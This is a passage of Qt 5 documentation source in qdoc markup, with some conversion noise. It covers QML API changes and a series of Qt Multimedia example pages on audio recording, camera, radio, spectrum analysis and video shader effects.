\li By default, roles can no longer change type during a model's lifetime. The new

\l{ListModel::}{dynamicRoles} property can be set to restore the original (less performant)

behavior.

\endlist

\li VisualDataModel:

\list

\li Now has features to filter the items to be displayed in a view. This is supported by the new

\l {VisualDataModel::}{groups}, \l {VisualDataModel::}{filterOnGroup}, \l {VisualDataModel::}{items}

and \l {VisualDataModel::}{persistedItems} properties.

\endlist

\li Changes common to both ListView and GridView:

\list

\li New transition support for animating the adding, removing and moving of items in a ListView

or GridView. See the ViewTransition documentation for details.

- \li New \c verticalLayoutDirection property enables items to be laid out from bottom-to-top using the new \c BottomToTop enumeration value.
- \li New \c headerItem and \c footerItem properties provide access to the instantiated header and footer items.
- \li The \c cacheBuffer property now has a non-zero default.
- \li Delegates in the cache buffer are now created asynchronously.
- \li Setting a \c RightToLeft layout now also reverses the \c preferredHighlightBegin and \c preferredHighlightEnd.
- \li If the model is changed after the component is completed, currentIndex is reset to 0.

\endlist

\li ListView only:

\list

- \li New \l{ListView::}{section.labelPositioning} property can fix the current section label to the start of the view, and the next section label to the end of the view, to prevent labels from scrolling while section items are still in view.
- \li \c highlightMoveSpeed and \c highlightResizeSpeed have been renamed to

```
 \l{ListView::}{highlightMoveVelocity} and \l{ListView::}{highlightResizeVelocity}.
```
\endlist

\li GridView only:

\list

 \li \l{GridView::}{cellWidth} and \l{GridView::}{cellHeight} now use real numbers instead of integers.

\endlist

\li PathView:

\list

\li New \l{PathView::}{currentItem} property holds the current item in the view.

- \li New \l{PathView::}{maximumFlickVelocity} property controls the maximum flick velocity of the view.
- \li New \l{PathView::}{snapMode} property controls the snap model when flicking between items
- \li If the model is changed after the component is completed, the offset and currentIndex are reset to 0.
- \li New \l{PathView::}{positionViewAtIndex()} function allows the view to be moved to display the specified index.
- \li New \l{PathView::}{indexAt()} and \l{PathView::}{itemAt()} functions return the index or item at a specified point in the view.

\endlist

\endlist

\section2 Utility types

#### \list

\li New \l Accessible attached property for implementing accessibility features in QML applications.

\li \l Loader:

\list

\li New \l{Loader::}{asynchronous} property allows components to be instantiated with lower

 chance of blocking. If source is used with \e {asynchronous: true} the component will be compiled in

a background thread.

\li New \l{Loader::}{active} property can delay instantiation of a \l Loader object's

\l{Loader::}{item}.

\li New \l{Loader::}{setSource()} method loads an object with specific initial property values,

similar to \l Component::createObject().

\endlist

\li \l Binding:

\list

\li This type can now be used as a value source, and will also restore any previously set

binding when its \l{Binding::}{when} clause becomes false.

\endlist

\endlist

\section2 Property types

Support for various math and geometry-related value types, including QVector2D, QVector3D, QVector4D,

QMatrix4x4 and QQuaternion, as well as QColor and QFont, are now provided by \l {Qt Quick}. Properties of

these types can be declared in QML documents via the property syntax where the type name is \c vector2d,

\c vector3d, \c vector4d, \c matrix4x4, \c quaternion, \c color and \c font respectively.

\l {Qt Quick} also provides implementation for the various value type factory or utility functions of the

\c Qt object which return or operate on values of the above types. The functions are:

\table

\header

\li Value type

\li Functions

\row

\li color

\li Qt.rgba(), Qt.hsla(), Qt.tint(), Qt.lighter(), Qt.darker(), Qt.colorEqual()

\row

\li font

\li Qt.font(), Qt.fontFamilies()

\row

\li vector2d

\li Qt.vector2d()

\row

\li vector3d

\li Qt.vector3d()

\row

\li vector4d

\li Qt.vector4d()

\row

\li matrix4x4

\li Qt.matrix4x4()

\row

\li quaternion

\li Qt.quaternion()

\endtable

The \c Qt.rgba(), \c Qt.hsla(), \c Qt.tint(), \c Qt.lighter(), \c Qt.darker()

and \c Qt.fontFamilies() functions already existed in \l {Qt Quick 1}{QtDeclarative} prior

to \l {Qt Quick}{Qt Quick 2}; the other functions are all new in \l {Qt Quick}{Qt Quick 2}.

\section1 Qt 5.0 - Additional QML Modules

\section2 QtQuick.Particles

This new module provides particle system support for creating a variety of 2D particle systems. See the \l QtQuick.Particles documentation for comprehensive details.

This obsoletes the experimental \c Qt.labs.particles module.

\section2 QtQuick.Window

This new module contains the \l Window type for creating a basic window and the \l Screen type for accessing a screen's resolution and other details. See the \l QtQuick.Window documentation for comprehensive details.

\section2 QtQuick.XmlListModel

This new module contains XmlListModel and associated types, which were previously in the \c QtQuick

module. See the \l QtQuick.XmlListModel documentation for details.

\section2 QtQuick.LocalStorage

This new module provides access to the SQL Local Storage API that was previously accessible from the

\I {QML Global Object}. See the \I QtQuick.LocalStorage documentation for details.

 $*$ 

audiodevices.gdoc

 $**$ 

\*\* Copyright (C) 2014 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.gt-project.org/legal

 $***$ 

\*\* This file is part of the documentation of the Qt Toolkit.

 $***$ 

\*\* \$QT\_BEGIN\_LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

 $\ast\ast$ 

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT END LICENSE\$

 $**$ 

 $/$ <sup>\*</sup>!

\example audiodevices

\title Audio Devices Example

\ingroup multimedia\_examples

\brief Testing the available audio devices and their configuration.

\e{Audio Devices} demonstrates how to create a simple application to list and test the configuration for the various audio devices available on the

target device or desktop PC.

\image audiodevices.png

\include examples-run.qdocinc

 $^*/$ 

audioengine.qdoc

 $**$ 

\*\* Copyright (C) 2014 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

 $\ast\ast$ 

\*\* This file is part of the documentation of the Qt Toolkit.

 $**$ 

\*\* \$QT BEGIN LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

 $**$ 

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT\_END\_LICENSE\$

 $***$ 

 $/$ <sup>\*</sup>!

\example audioengine

\title AudioEngine Example

\ingroup multimedia\_examples

\brief Enabling 3D sound control using the Qt Audio Engine API.

\e{Audio Engine} demonstrates 3D sound control using the

\I{Qt Audio Engine QML Types}{Qt Audio Engine} API.

\include examples-run.qdocinc

 $^*/$ 

audioinput.qdoc

 $**$ 

\*\* Copyright (C) 2014 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

 $\ast\ast$ 

\*\* This file is part of the documentation of the Qt Toolkit.

 $**$ 

\*\* \$QT BEGIN LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in \*\* a written agreement between you and Digia. For licensing terms and \*\* conditions see http://qt.digia.com/licensing. For further information \*\* use the contact form at http://qt.digia.com/contact-us.

 $\ast\ast$ 

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT END LICENSE\$

 $**$ 

## $/$ <sup>\*</sup>!

\example audioinput

\title Audio Input Example

\ingroup multimedia examples

\brief Recording audio using the QAudioInput class

\e{Audio Input} demonstrates the basic use cases of QAudioInput.

\image audioinput-example.png

Qt provides the QAudioInput class to enable audio functionality within a standard application user interface.

This example calculates the maximum linear value of the input audio from the microphone and displays the output.

\include examples-run.qdocinc

 $*$ 

audiooutput.qdoc

 $**$ 

\*\* Copyright (C) 2014 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

 $***$ 

\*\* This file is part of the documentation of the Qt Toolkit.

 $**$ 

\*\* \$QT\_BEGIN\_LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

- $***$
- \*\* GNU Free Documentation License Usage
- \*\* Alternatively, this file may be used under the terms of the GNU Free
- \*\* Documentation License version 1.3 as published by the Free Software
- \*\* Foundation and appearing in the file included in the packaging of
- \*\* this file. Please review the following information to ensure
- \*\* the GNU Free Documentation License version 1.3 requirements
- \*\* will be met: http://www.gnu.org/copyleft/fdl.html.
- \*\* SQT END LICENSES
- $**$

#### $/$ <sup>\*</sup>!

\example audiooutput

\title Audio Output Example

\ingroup multimedia\_examples

\brief Enabling audio playback using the QAudioOutput class.

\e{Audio Output} demonstrates the basic use cases of QAudioOutput.

\image audiooutput-example.png

This example provides a tone generator to supply continuous audio playback. The first button allows pause and resume of the playback, and the second button allows toggling between push and pull modes of operation.

\include examples-run.qdocinc

\*/

audiorecorder.qdoc

/\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

\*\*

\*\* Copyright (C) 2014 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

\*\*

\*\* This file is part of the documentation of the Qt Toolkit.

\*\*

\*\* \$QT\_BEGIN\_LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

\*\*

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure
\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT\_END\_LICENSE\$

\*\*

\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*/

/\*!

\example audiorecorder

\title Audio Recorder Example

\ingroup multimedia\_examples

\brief Discovering the available devices and supported codecs.

 \e{Audio Recorder} demonstrates how to identify the available devices and supported codecs, and the use of QAudioRecorder class.

\image audiorecorder.png

\include examples-run.qdocinc

\section1 Displaying the Window and Audio Settings

 We display a window for the user to select the appropriate audio input, codec, container, and sample rate. Allow a setting of either quality or bitrate. Finally, the output file can be selected and recording can be started.

 The lists are setup using the \l{QAudioRecorder::audioInputs()}{audioInputs()}, \l{QAudioRecorder::supportedAudioCodecs()}{supportedAudioCodecs()}, \l{QAudioRecorder::supportedContainers()}{supportedContainers()}, \l{QAudioRecorder::supportedContainers()}{supportedContainers()}, and \l{QAudioRecorder::supportedAudioSampleRates()}{supportedAudioSampleRates()} methods. The quality slider is setup from 0 (zero) to \l{QMultimedia::VeryHighQuality} with a default value of \l{QMultimedia::NormalQuality}, while the bitrates are hardcoded into the list.

\section1 Recording Audio

To record audio we simply create a QAudioRecorder object.

\code

audioRecorder = new QAudioRecorder(this);

\endcode

 And setup the lists as described above. The text on the record and pause buttons are toggled depending on the \l{QMediaRecorder::State}{state} of the \c audioRecorder object. This means that if the state is \l{QMediaRecorder::StoppedState} then the button text will be "Record" and "Pause". In \l{QMediaRecorder::RecordingState} the record button will have the text "Stop", and in \l{QMediaRecorder::PausedState} the pause button

will have the text "Resume".

 Pressing the buttons will also result in a toggle based on the state. If recording is stopped, then pressing the record button will setup the \l{QAudioEncoderSettings} based on the values of the selection lists, will set the encoding settings and container on the \c audioRecorder object, and start recording using the \l{QMediaRecorder::record()}{record()} method.

## \code

QAudioEncoderSettings settings;

settings.setCodec(boxValue(ui->audioCodecBox).toString());

settings.setSampleRate(boxValue(ui->sampleRateBox).toInt());

settings.setBitRate(boxValue(ui->bitrateBox).toInt());

settings.setQuality(QMultimedia::EncodingQuality(ui->qualitySlider->value()));

settings.setEncodingMode(ui->constantQualityRadioButton->isChecked() ?

QMultimedia::ConstantQualityEncoding :

QMultimedia::ConstantBitRateEncoding);

QString container = boxValue(ui->containerBox).toString();

 audioRecorder->setEncodingSettings(settings, QVideoEncoderSettings(), container); audioRecorder->record();

\endcode

 While recording, the status bar of the application is updated with duration information from the \l{QMediaRecorder::durationChanged()}{durationChanged} signal from the \c audioRecorder object.

\code

ui->statusbar->showMessage(tr("Recorded %1 sec").arg(duration / 1000));

\endcode

\*/

declarative-camera.qdoc

/\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

\*\*

\*\* Copyright (C) 2014 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

\*\*

\*\* This file is part of the documentation of the Qt Toolkit.

\*\*

\*\* \$QT\_BEGIN\_LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

\*\*

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT END LICENSE\$

 $***$ 

 $/$ <sup>\*</sup>!

\example declarative-camera

\title QML Camera Example

\ingroup multimedia\_examples

\brief The Camera Example shows how to use the API to capture a still image

or video.

\image qml-camera.png

This example demonstrates how to use the

\I{Qt Multimedia QML Types}{Qt Multimedia QML API} to access camera functions.

It shows how to change settings and to capture images.

\include examples-run.qdocinc

\section1 Application Structure

Most of the QML code supports the user interface for this application with the camera types being mostly found in \e {declarative-camera.qml} and \e {CaptureControls.qml}.

CaptureControls, which is implemented in \e {CaptureControls.qml}, generates a column on the right hand side of the screen which includes control buttons for focus (not initially visible), capture, flash modes, white balance, exposure compensation, and if a preview is available, a preview button. The last button exits from the application.

 $^*/$ 

declarative-radio.gdoc

 $**$ 

\*\* Copyright (C) 2014 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

 $**$ 

\*\* This file is part of the documentation of the Qt Toolkit.

 $**$ 

\*\* \$QT BEGIN LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the \*\* Software or, alternatively, in accordance with the terms contained in \*\* a written agreement between you and Digia. For licensing terms and \*\* conditions see http://qt.digia.com/licensing. For further information \*\* use the contact form at http://qt.digia.com/contact-us.

 $***$ 

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT END LICENSE\$

 $**$ 

# $/$ <sup>\*</sup>!

\example declarative-radio

\title Declarative Radio Example

\brief Demonstrates the radio functionality

\ingroup multimedia examples

This examples uses the \I{Qt Multimedia} \I Radio QML type to list the

available channels on the FM frequency.

\include examples-run.qdocinc

\*/

spectrum.qdoc

/\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

\*\*

\*\* Copyright (C) 2014 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

\*\*

\*\* This file is part of the documentation of the Qt Toolkit.

\*\*

\*\* \$QT\_BEGIN\_LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

\*\*

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT\_END\_LICENSE\$

\*\*

\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*/

/\*!

\example spectrum

\title Spectrum Example

\ingroup multimedia\_examples

\brief Analyzing a raw audio stream using the FFTReal library.

 \e Spectrum demonstrates how the \l{Qt Multimedia} module can be used to analyze an audio stream while recording it, and also play the recorded stream.

\image spectrum-demo.png

 Because Qt Multimedia allows the application to access the raw audio stream, the data can either be inspected or modified by the application. The Spectrum Analyzer example displays three pieces of information while audio is being either captured or played back:

### \list

\li Information about the raw audio stream, shown in the uppermost widget:

**\list** 

\li The amount of data currently in the buffer, shown in blue \li The segment of data which was most recently analysed to compute the frequency spectrum, shown in green \li The raw audio waveform, shown in white and scrolling from right to left \endlist \li A representation of the frequency spectrum, shown at the lower left \li The current RMS level of the audio stream, and the recent 'high watermark' level, shown at the lower right \endlist

Spectrum analysis is performed by calculating the Fast Fourier Transform

(FFT) of a segment of audio data. An open-source library,

\I{http://Idesoras.free.fr/prod.html}{FFTReal}, against which the

application is dynamically linked, is used to compute the transform.

\include examples-run.qdocinc

### $^*/$

gmlvideo.gdoc

 $**$ 

\*\* Copyright (C) 2014 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

 $**$ 

\*\* This file is part of the documentation of the Qt Toolkit.

 $***$ 

\*\* \$QT\_BEGIN\_LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://gt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

 $***$ 

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT\_END\_LICENSE\$

 $**$ 

 $/$ <sup>\*</sup>!

\example video/qmlvideo

\title QML Video Example

\ingroup multimedia\_examples

\brief Transforming video and camera viewfinder content.

\e{QML Video} demonstrates the various transformations (move; resize; rotate; change aspect ratio) that can be applied to QML \l VideoOutput and \l Camera types.

It also shows how native code can be combined with QML to implement more advanced functionality - in this case, C++ code is used to calculate the QML frame rate. This value is rendered in QML in a semi-transparent item overlaid on the video content.

The following image shows the application executing the video-overlay scene, which creates a dummy overlay item (just a semi-transparent \l{Rectangle}), which moves across the \l{VideoOutput} item.

\image qmlvideo-overlay.jpg

\include examples-run.qdocinc

\section1 Application Structure

The \l{video/qmlvideo/qml/qmlvideo/main.qml} file creates a UI which includes the following items:

\list

- \li Two \l{video/qmlvideo/qml/qmlvideo/Button.qml}{Button} instances, each of which displays a filename, and can be used to launch a
- \l{video/qmlvideo/qml/qmlvideo/FileBrowser.qml}{FileBrowser}
- \li An exit \l{video/qmlvideo/qml/qmlvideo/Button.qml}{Button}
- \li A \l{video/qmlvideo/qml/qmlvideo/SceneSelectionPanel.qml}{SceneSelectionPanel}, which is a flickable list displaying the available scenes
- \li At the lower left, an item which displays the QML repainting rate the upper number is the instantaneous frame rate and the lower number is the average over the past second.

\endlist

\image qmlvideo-menu.jpg

Each scene in the flickable list is implemented in its own QML file - for example the video-basic scene (which just displays a static \l{VideoOutput} in the center of the screen) is implemented in the \l{video/qmlvideo/qml/qmlvideo/VideoBasic.qml}{VideoBasic.qml} file. As you can see from the code, this makes use of a type of inheritance: a \l{video/qmlvideo/qml/qmlvideo/VideoBasic.qml}{VideoBasic} item ...

\quotefromfile video/qmlvideo/qml/qmlvideo/VideoBasic.qml \skipto import \printuntil /^\}/

... is-a

\l{video/qmlvideo/qml/qmlvideo/SceneBasic.qml}{SceneBasic} ...

\quotefromfile video/qmlvideo/qml/qmlvideo/SceneBasic.qml \skipto import \printuntil contentType \dots \skipto Content \printuntil content \dots \skipto } \printuntil /^\}/

... which is-a

\l{video/qmlvideo/qml/qmlvideo/Scene.qml}{Scene}:

\quotefromfile video/qmlvideo/qml/qmlvideo/Scene.qml

\skipto import

\printuntil root

\dots

\skipto property QtObject content

\printuntil content

\dots

\skipto Button

\printuntil /^\}/

\l{video/qmlvideo/qml/qmlvideo/SceneBasic.qml}{SceneBasic} describes the structure and behaviour of the scene, but is agnostic of the type of content which will be displayed - this is abstracted by \l{video/qmlvideo/qml/qmlvideo/Content.qml}{Content}.

This pattern allows us to define a particular use case (in this case, simply display a static piece of content), and then instantiate that use case for both video content (\l{video/qmlvideo/qml/qmlvideo/VideoBasic.qml}{VideoBasic}) and camera content (\l{video/qmlvideo/qml/qmlvideo/CameraBasic.qml}{CameraBasic}). This approach is used to implement many of the other scenes - for example, "repeatedly slide the content from left to right and back again" is implemented by \l{video/qmlvideo/qml/qmlvideo/SceneMove.qml}{SceneMove}, on which \l{video/qmlvideo/qml/qmlvideo/VideoMove.qml}{VideoMove} and \l{video/qmlvideo/qml/qmlvideo/CameraMove.qml}{CameraMove} are based.

Depending on the value of the contentType property in the top-level scene instance, the embedded \l{video/qmlvideo/qml/qmlvideo/Content.qml}{Content} item creates either a \l{MediaPlayer} or a \l{Camera} item.

\section1 Calculating and Displaying QML Painting Rate

\input multimedia/doc/src/examples/video-qml-paint-rate.qdocinc

All that remains is to connect the afterRendering() signal of the QQuickView object to a JavaScript function, which will eventually call frequencyItem.notify():

```
\quotefromfile video/qmlvideo/main.cpp
\skipto QGuiApplication
\printuntil;
\dots
\skipto QQuickItem
\printuntil;
\dots
\skipto QObject::connect
\printuntil SLOT(qmlFramePainted()));
```
# $*/$

qmlvideofx.qdoc

 $***$ 

\*\* Copyright (C) 2014 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

 $***$ 

\*\* This file is part of the documentation of the Qt Toolkit.

 $**$ 

\*\* \$QT\_BEGIN\_LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in \*\* accordance with the commercial license agreement provided with the \*\* Software or, alternatively, in accordance with the terms contained in \*\* a written agreement between you and Digia. For licensing terms and \*\* conditions see http://qt.digia.com/licensing. For further information \*\* use the contact form at http://qt.digia.com/contact-us.

 $**$ 

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT END LICENSE\$

 $***$ 

 $/$ <sup>\*</sup>!

\example video/gmlvideofx \title QML Video Shader Effects Example \ingroup multimedia examples

\brief Applying shader effects on video and camera viewfinder content.

\include examples-run.qdocinc

\section1 Overview

\e{QML Video Shader Effects} demonstrates how a \l ShaderEffect can be used to apply postprocessing effects, expressed in GLSL, to QML \l VideoOutput type.

It also shows how native code can be combined with QML to implement more advanced functionality - in this case, C++ code is used to calculate the QML frame rate. This value is rendered in QML in a semi-transparent item overlaid on the video content.

The following screenshots show shader effects being applied. In each case, the effect is implemented using a fragment shader.

Here we see an edge detection algorithm being applied to a video clip (\l{http://durian.blender.org/}{Sintel from blender.org}). \image qmlvideofx-video-edgedetection.jpg

This image shows a page curl effect, applied to the same video clip. \image qmlvideofx-video-pagecurl.jpg

Here we see a 'glow' effect (edge detection plus colour quantization) being applied to the camera viewfinder.

\image qmlvideofx-camera-glow.jpg

This image shows a 'wobble' effect applied to the viewfinder.

\image qmlvideofx-camera-wobble.jpg

The application includes many more effects than the ones shown here - look for Effect\*.qml files in the list of files below to see the full range.

\section1 Application structure

Shader effects can be applied to video or viewfinder content using \l{ShaderEffect}, as shown in the following example, which applies a wiggly effect to the content:

\code

import QtQuick 2.0

import QtMultimedia 5.0

Rectangle {

width: 300

height: 300

color: "black"

MediaPlayer {

id: mediaPlayer

source: "test.mp4"

playing: true

}

```
 VideoOutput {
```
id: video

```
 anchors.fill: parent
```
source: mediaPlayer

}

```
 ShaderEffect {
```
property variant source: ShaderEffectSource { sourceItem: video; hideSource: true }

property real wiggleAmount: 0.005

anchors.fill: video

```
 fragmentShader: "
```

```
 varying highp vec2 qt_TexCoord0;
```

```
 uniform sampler2D source;
```
uniform highp float wiggleAmount;

void main(void)

```
 {
```
}

n.

highp vec2 wiggledTexCoord = qt\_TexCoord0;

```
 wiggledTexCoord.s += sin(4.0 * 3.141592653589 * wiggledTexCoord.t) * wiggleAmount;
```

```
 gl_FragColor = texture2D(source, wiggledTexCoord.st);
```
# \endcode

In this application, the usage of the \l{ShaderEffect} and \l{VideoOutput} types is a bit more complicated, for the following reasons:

### \list

 \li Each effect can be applied to either a \l{VideoOutput} or an \l{Image} item, so the type of the source item must be abstracted away from the effect implementation

 \li For some effects (such as the edge detection and glow examples shown in the screenshots above), the transformation is applied only to pixels to the left of a dividing line - this allows the effect to be easily compared with the untransformed image on the right

\li Most effects have one or more parameters which can be modified by the

user - these are controlled by sliders in the UI which are connected

to uniform values passed into the GLSL code

\endlist

The abstraction of source item type is achieved by the \l{video/qmlvideofx/qml/qmlvideofx/Content.qml}{Content}, which uses a \l{Loader} to create either a \l{MediaPlayer}, \l{Camera} or \l{Image}:

\quotefromfile video/qmlvideofx/qml/qmlvideofx/Content.qml

\skipto import

\printuntil {

\dots

\skipto Loader {

\printuntil }

\dots

\skipto function openImage

\printuntil "ContentImage.qml"

\skipto contentLoader.item.source

\printuntil path

\skipto }

\printuntil }

\skipto function openVideo

\printuntil "ContentVideo.qml"

\skipto contentLoader.item.mediaSource

\printuntil path

\skipto }

\printuntil }

\skipto function openCamera

\printuntil "ContentCamera.qml"

\skipto }

\printuntil }

\skipto /^\}/

\printuntil }

Each effect is implemented as a QML item which is based on the \l{video/qmlvideofx/qml/qmlvideofx/Effect.qml}{Effect}, which in turn is based on the \l{ShaderEffect}:

\quotefromfile video/qmlvideofx/qml/qmlvideofx/Effect.qml \skipto import \printuntil /^\}/

The interface of Effect allows for derived effects to specify the number of parameters which they support (and therefore the number of sliders which should be displayed), and whether a vertical dividing line should be drawn between transformed and untransformed image regions. As an example, here is the implementation of the pixelation effect. As you can see, the pixelation effect supports one parameter (which controls the pixelation granularity), and states that the divider should be displayed.

\quotefromfile video/qmlvideofx/qml/qmlvideofx/EffectPixelate.qml \skipto import

\printuntil /^\}/

The main.qml file shows a

\l{video/qmlvideofx/qml/qmlvideofx/FileOpen.qml}{FileOpen}, which allows the user to select the input source and an EffectSelectionPanel item, which lists each of the available shader effects. As described above, a \l{video/qmlvideofx/qml/qmlvideofx/Content.qml}{Content} item is used to load the appropriate input and effect type. A

\l{video/qmlvideofx/qml/qmlvideofx/Divider.qml}{Divider} item draws the vertical dividing line, which can be dragged left / right by the user. Finally, a \l{video/qmlvideofx/qml/qmlvideofx/ParameterPanel.qml}{ParameterPanel} item renders the sliders corresponding to each effect parameter.

Here is the effect selection menu:

\image qmlvideofx-effects-menu.jpg

\section1 Calculating and displaying QML painting rate

\input multimedia/doc/src/examples/video-qml-paint-rate.qdocinc

All that remains is to connect the afterRendering() signal of the QQuickView object to a JavaScript function, which will eventually call frequencyItem.notify():

